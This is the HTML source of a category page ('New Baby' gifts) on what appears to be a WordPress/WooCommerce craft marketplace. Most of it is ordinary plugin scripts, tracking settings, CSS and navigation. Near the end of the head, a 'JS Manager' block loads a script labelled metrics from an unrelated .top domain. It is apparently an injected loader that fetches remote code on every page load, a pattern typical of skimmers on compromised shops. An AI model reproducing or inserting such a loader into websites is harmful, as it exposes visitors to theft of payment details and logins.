Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"3529305d35","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"4b13afd1ec","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"cb2e6e03-1406-464b-b788-829d63b7b62e","pixelIds":["562243545852597"],"params":{"content_type":"product","content_category":"By Occasion, Gifts","content_name":"New Baby","content_ids":["32035","6335","35726","6336","35723","37852","37623","32036","2883","2865"],"page_title":"New Baby","post_type":"product_cat","post_id":201,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-category\/gifts\/by-occasion\/new-baby\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"0e9d1e97-a931-4cfa-b931-6976330ee93d","pixelIds":["562243545852597"],"params":{"categories":"Uncategorized, Clothing & Accessories, Craft Supplies & Workshops, Gifts, By Occasion, By Person, Children & Babies, Handmade Craft Supplies, Clothing & outfits, For Babies, Knitting Supplies, New Baby","tags":"baby hat knitting pattern, baby knitting pattern","page_title":"New Baby","post_type":"product_cat","post_id":201,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-category\/gifts\/by-occasion\/new-baby\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"1f60aac10ea3d4616ca5c8a5d9e78c31e37ab125417ce5085edb1f25c2cc137e"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"5a060d6543","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-category\/gifts\/by-occasion\/new-baby\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768926465"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_cat/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_cat term-new-baby term-201 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
